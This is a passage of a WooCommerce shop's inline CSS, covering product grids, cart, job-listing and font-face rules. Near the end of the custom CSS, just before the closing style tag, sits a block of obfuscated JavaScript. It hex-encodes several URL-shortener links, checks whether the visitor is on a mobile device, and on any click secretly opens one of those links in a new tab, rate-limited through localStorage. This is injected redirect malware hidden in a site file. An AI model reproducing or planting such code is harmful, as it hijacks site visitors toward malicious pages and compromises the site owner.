	}
	
	/* Product inner */
	.related div .product-inner{
		background-color:#ffffff;
		border-top-left-radius:10px;
		border-top-right-radius:10px;
	}
	/* Product inner */
#mf-shop-content .products .product .product-inner{
	min-height:40px;
	display:inline-block;
	transform:translatex(0px) translatey(0px) !important;
	height:420px!important;
	box-shadow:none;
	background-color:#ffffff;
}
	/* Product content */
#mf-shop-content .products .product .mf-product-content{
	height: 75px!important;
}
/* 	#mf-shop-content .mf-product-price-box{
		display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
	} */
	
}
/* end mobile  */

	.woocommerce-MyAccount-orders .newTDS .product-thumbnail{
	width:30%; 
	height:30%;
}
    .product-thumbnail {
        width: 100%;
        margin-right: 0;
        margin-bottom: 10px;
    }

    .product-info {
        width: 100%;
    }
	/* Thumbnail Image */
	.elementor > .elementor-element > .e-con-inner > .elementor-widget-image .wp-image-4991{
		transform:translatex(120px) translatey(-5px);
	}
	
	/* Input */
	#newsletter-form input{
		width:100%;
	}
	
	/* Input */
	#newsletter-form input[type=email]{
		padding-right:2px;
		margin-bottom:10px;
	}
	/* Newsletter form */
	#newsletter-form{
		margin-left:0px!important;
		display:block!important;
		
	}
/* 		.mf-products-grid .product-inner{
		min-height:420px;
	} */
	/* Form field container */
	#es_form_f1-n1 .es_ajax_subscription_form .es-form-field-container{
		display:block;
	}
	.woocommerce ul.products li.product .product-inner {
    padding: 10px!important;
}
	.woocommerce ul.products li.product h2, .woocommerce ul.products li.product .woo-loop-product__title {
    height: 100px;

}
	/* Newsletter form */
	#newsletter-form{
		transform:translatex(0px) translatey(0px);
		
	}

}

/* desktop */
.countdown-timer {
	position: relative;
	text-align: center;
	margin-bottom: 10px;
	top: 0px;
}
.countdown-number {
    display: inline-block;
		padding: 5px 8px;
		margin-left: 5px;
		margin-right: 5px;
		background: #F0D72E;
		border-radius: 5px;
		font-weight: 600;
		color: #000;
}

/* Logged in & out conditions */

.logged-in-condition .hide-logged-in {
	display: none!important;
}

.logged-out-condition .hide-logged-out {
	display: none!important;
} 

.site-content {
    padding-bottom: 0px;
}
.onsaleRibbon{
	background: red;
    color: white;
	font-size:12px;
    padding: 2px 10px;
    border-radius: 10px;
}
.a2a_button_copy_link{
	display:none!important;
}
.mf-entry-product-headerr{
	display: flex;
    flex-direction: row-reverse;
    justify-content: flex-start;
    align-items: stretch;
}
.custom .ribbon{
	margin-top: 25px!important;
}
.entry-summary .ribbons span {
	margin-top:25px!important;}

.summary-sep .clear{
	display:none!important;
}
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .product-inner {
    display: flex;
    padding: 20px;
    margin-bottom: 0;
	padding: 20px 15px !important;
	height: 250px;
}

.wc-block-components-notice-banner.is-info{
	    background-color: #c7f8cb!important;
    border-color: #c7f8cb!important;
}

.elementor-menu-cart__product-name, .elementor-menu-cart__product-price {
    color: #7C7C7C!important;
}

.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a {
    color: #373737;
}

.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart {
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-weight: var(--e-global-typography-primary-font-weight);
    background: #9B8400;
}
.elementor-menu-cart__close-button-custom svg {
    fill: #9B8400!important;
    width: var(--cart-close-icon-size, 25px);
    height: var(--cart-close-icon-size, 25px);
}

.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout {
    color: #9B8400;
    background: white;
    border: solid #9B8400 1px;
}

#page .mf-products-grid .add_to_cart_button{
	display: flex;
    flex-direction: row;
    align-content: space-around;
    justify-content: center;
    align-items: center;
}
.add-to-cart-button:hover .add-to-cart-icon {
    filter: brightness(0) invert(1);
}
.wpgb-facet .wpgb-load-more, .wpgb-facet .wpgb-apply, .wpgb-facet .wpgb-number-submit {
	margin-top:20px!important;
    background-color: #9B8400!important;
}

/* Button */
.products .mf-product-price-box a{
	display:flex !important;
	justify-content:center;
	align-items:center;
	color:#928449 !important;
	background-color:#ffffff !important;
}

/* Add cart text */
.products .product .add-to-cart-text{
	padding-left:8px;
}

/* Button (hover) */
.products .mf-product-price-box a:hover{
	color:#ffffff !important;
	background-color:#928449 !important;
}
/* Woocommerce  price amount */
.product_list_widget ins .woocommerce-Price-amount{
	font-weight:600 !important;
}

/* Current */
.woocommerce-pagination li .current{
	color:#ffffff !important;
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
}

/* Span Tag */
.product_list_widget a span{
	transform:translatex(0px) translatey(0px);
	color:#ac9600 !important;
}

/* List Item */
.container .row #primary-sidebar .widget .product_list_widget li{
	width:122% !important;
}
/* Input */
#block-8 div input[type=text]{
	height:43px;
}

/* Widget Title */
#primary-sidebar .widget h4{
	font-size:22px;
	font-weight:600;
	border-bottom-color:#eae8d8;
	border-bottom-style:solid;
	border-bottom-width:3px;
	padding-bottom:5px;
}

/* Heading */
#block-8 div h3{
	border-bottom-width:3px;
	border-bottom-style:solid;
	border-bottom-color:#eae8d8;
	padding-bottom:5px;
}
/* #mf-shop-content .products .product .countdown-timer{
	transform:translatex(0px) translatey(0px);
	display:none;
} */

#mf-shop-content .mf-product-content .woo-loop-product__title{
	height: 50px!important;
}


/* Product inner */
#mf-shop-content .products .product .product-inner{
	min-height:40px;
	display:inline-block;
	transform:translatex(0px) translatey(0px) !important;
	height:470px;
	box-shadow:none;
	background-color:#ffffff;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .product-inner {
    display: flex !important;
    padding: 20px;
    margin-bottom: 0;
    padding: 20px 15px !important;
    height: 240px !important;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .product-inner .countdown-timer {
    display:none;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .product-inner .mf-product-price-box {
    position: relative!important;
    bottom: 0px!important;
    z-index: 9;
	  top: 20%;
}

/* Product content */
#mf-shop-content .products .product .mf-product-content{
	height: 75px;
}
.woocommerce-products-header{
	display:none;
}

/* Button */

#mf-shop-content .products .mf-product-price-box a{
	width:185px;
	
}
.woocommerce div.product .tawc-deal{
	display:none;
}

li.outofstock img {
	filter: opacity(0.3);
}
.outofstock img {
	filter: opacity(0.3);
}
.outofstock .mf-product-price-box{
	filter: opacity(0.3);
	pointer-events: none;
}

/* Division */
#mf-shop-content .products .countdown-timer div{
	text-align:center;
	padding-left:14px !important;
	padding-right:14px !important;
	padding-top:10px !important;
	padding-bottom:10px !important;
	font-family:'Poppins', sans-serif !important;
	font-size:12px !important;
	margin-left:1px !important;
	margin-right:1px !important;
	margin-top:0px !important;
	margin-bottom:0px !important;
}

/* Product inner (active) */
#mf-shop-content .products .product .product-inner:active{
	box-shadow:0px 0px 10px 6px #f5f4f4;
}


/*Cart and Checkout Pages*/
.woocommerce-cart #content {
	margin-top: 35px;
}

.woocommerce-cart .woocommerce table.cart tr.cart_item{
	padding: 0px;
}

.cart-title{
   color: #000;
   font-size: 40px;
   font-weight: 600;
	 margin-top: 15px;
	 margin-bottom: 15px;
}

.cart-item-products{
	display: grid;
	grid-template-columns: 100px 1fr;
	grid-template-rows: 1fr;
	grid-column-gap: 25px;
}

.cart-item-product-1 { grid-area: 1 / 1 / 2 / 2; }
.cart-item-product-2 { grid-area: 1 / 2 / 2 / 3; }

.cart-item-products  .cart-item-product-2 a{
	display: block;
	margin-bottom: 15px;
}

.cart-item-products  .cart-item-product-2 a.remove-item{
	color: #f0c540 !important;
}

@media(min-width:768px){
	.woocommerce-cart .cart-collaterals{
		width: 100%;
		max-width: 500px;
		float: right;
	}
}
.wcct_counter_bar_wrap, .wcct_countdown_timer_wrap, .wcct_custom_text_wrap {
    text-align: center;
}

.mf-product-layout-1 .wcct_counter_bar_wrap {
    text-align: left;
}
.mf-product-layout-1 .wcct_countdown_timer_wrap{
	text-align:left;
}

.checkout .cart-free-shipping-notice {
display: table-row!important;
}

/* job page */
/* Button */
#thjmf_find_job{
	color:#ac9600;
	background-color:#ffffff;
	border-color:#ac9600;
	border-style:solid;
	width:91px;
	height:44px;
	transform:translatex(0px) translatey(0px);
	font-size:15px;
	font-weight:500;
}

/* Button (hover) */
#thjmf_find_job:hover{
	color:#ffffff;
	background-color:#ac9600;
}

/* Link */
.thjmf-job-listings .thjmf-loop-job-title a{
	color:#373737;
}

/* Link (hover) */
.thjmf-job-listings .thjmf-loop-job-title a:hover{
	color:#ac9600;
}

/* single page */
/* Button */
.thjmf-job-title-group .thjmf-title-actions .thjmf-js-job-apply-button{
	color:#ffffff;
	font-weight:500;
	font-size:14px;
	background-color:#ac9600;
	border-color:#ac9600;
	border-style:solid;
	width:100px;
	height:44px;
	padding-left:10px;
	padding-right:10px;
	margin-top:0px !important;
	margin-left:15px;
}

/* Thjmf social share */
.thjmf-title-actions .thjmf-share-job .thjmf-social-share{
	filter: grayscale(1) invert(1) sepia(1);
}

/* Thjmf single job */
#main .thjmf-single-job{
	background-color:#ffffff;
	padding-left:20px;
	padding-right:20px;
	padding-top:20px;
	padding-bottom:20px;
	transform:translatex(0px) translatey(0px) !important;
}

/* Link */
.thjmf-job-title-group .entry-title a{
	color:#373737;
	font-weight:600;
}

/* Link (hover) */
.thjmf-job-title-group .entry-title a:hover{
	color:#ac9600;
}

/* Button */
#thjmf_show_form{
	color:#ffffff;
	font-size:15px;
	background-color:#ac9600;
	border-color:#ac9600;
	box-shadow:none;
	border-style:solid;
	width:100px;
	height:44px;
}

/* Image */
.thjmf-job-tags .thjmf-job-tag img{
	background-color:transparent;
	filter: sepia(1);
	
}
.thjmf-job-contents{
	background:white;
}

/* Button */
.thjmf-job-listings .thjmf-list-job-listing .thjmf-loop-job-details-button{
	color:#ac9600;
}

/* Thjmf social share */
.thjmf-job-listings .thjmf-share-job .thjmf-social-share{
	filter: sepia(1);
	
}
#thjmf_apply_job{
	color:#ac9600;
	background-color:#ffffff;
	border-color:#ac9600;
	border-style:solid;
	width:91px;
	height:44px;
	transform:translatex(0px) translatey(0px);
	font-size:15px;
	font-weight:500;
}
#thjmf_apply_job:hover{
	color:#ffffff;
	background-color:#ac9600;
}
/* Thjmf job title group */
.thjmf-single-job-tags .thjmf-js-job-header .thjmf-job-title-group{
	margin-top:20px;
	margin-bottom:20px;
	transform:translatex(0px) translatey(0px);
}

/* Button */
.thjmf-single-job-tags .thjmf-js-job-header .thjmf-js-job-apply-button{
	margin-left:0px !important;
}

/* 768px and larger screen sizes */
@media (min-width:768px){

	/* Content */
	#content{
		padding-top:20px;
	}
	
}
/* single page end */
/* job page end */


/* shop page */
/* Input */
#block-8 div input[type=text]{
	border-color:#bcbcbc !important;
	border-width:1px;
	min-width:100px;
	padding-left:35px;
}

/* Widget */
#block-8{
	padding-top:0px;
	margin-top:-22px;
}

/* 
//Catalog toolbar 
#mf-catalog-toolbar{
	transform:translatex(0px) translatey(0px);
}
*/

/* Current */
#mf-catalog-toolbar .woocommerce-ordering .current{
	left:50px;
}

/* Link */
.products .woo-loop-product__title a{
	font-weight:600;
	font-size:14px;
}

/* Bdi */
.products .price bdi{
	font-size:17px;
	font-weight:700;
}

/* Button */
#mf-shop-content .added_to_cart{
	margin-left:0px;
}

/* Heading */
#block-8 div h3{
	margin-top:24px;
}

/* 479px and smaller screen sizes */
@media (max-width:479px){

	/* Current */
	#mf-catalog-toolbar .woocommerce-ordering .current{
		transform:translatex(0px) translatey(0px);
		margin-left:-12px;
	}
	
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x5a\x48\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x79\x69\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x62\x72\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x51\x79\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x43\x70\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x69\x79\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x6c\x67\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x45\x48\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x4b\x52\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x4a\x41\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiAJpp_c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiEJpp_c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBi8Jpg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiAJpp_c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiEJpp_c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBi8Jpg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
